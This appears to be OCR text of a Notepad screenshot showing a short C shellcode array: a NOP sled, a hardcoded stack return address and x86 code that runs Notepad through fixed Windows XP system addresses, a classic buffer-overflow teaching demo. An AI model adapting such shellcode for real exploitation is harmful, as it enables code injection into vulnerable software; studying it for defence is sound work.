 new - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
char shellcode[]={
0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,
0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x88,0xFF,
0x12,0x00,0x90,0x90,0x90,0x90,0x90,0x90,0x90,
0x68,0x70,0x61,0x64,0x00,0x68,0x6E,0x6F,0x74,
0x65,0x6A,0x01,0x8B,0xC4,0x83,0xC0,0x04,0x50,
0xB8,0xAD,0x23,0x86,0x7C,0xFF,0xD0,0x6A,0x00,
0xB8,0xFA,0xCA,0x81,0x7C,0xFF,0xD0
};